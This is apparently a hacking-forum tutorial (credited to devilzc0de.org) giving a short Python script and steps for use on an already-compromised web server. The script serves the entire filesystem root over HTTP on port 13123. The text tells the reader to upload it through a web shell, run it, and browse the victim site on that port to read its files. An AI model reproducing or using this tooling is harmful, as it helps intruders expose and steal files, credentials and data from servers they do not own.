 #!/usr/bin/env python

# devilzc0de.org (c) 2012

import SimpleHTTPServer

import SocketServer

import os

port = 13123

if __name__=='__main__':

os.chdir('/')

Handler = SimpleHTTPServer.SimpleHTTPRequestHandler

httpd = SocketServer.TCPServer(("", port), Handler)

print("Now open this server on webbrowser at port : " + str(port))

print("example: http://site.com :" + str(port))

httpd.serve_forever()

I have added the script to downloads .

Now Upload the script to the shell

http://foto.pk/images/205cjg3.jpg

now run this command : python port.py

http://foto.pk/images/2je1wqq.jpg

Now Open the site with port 13123

www.site.com:13123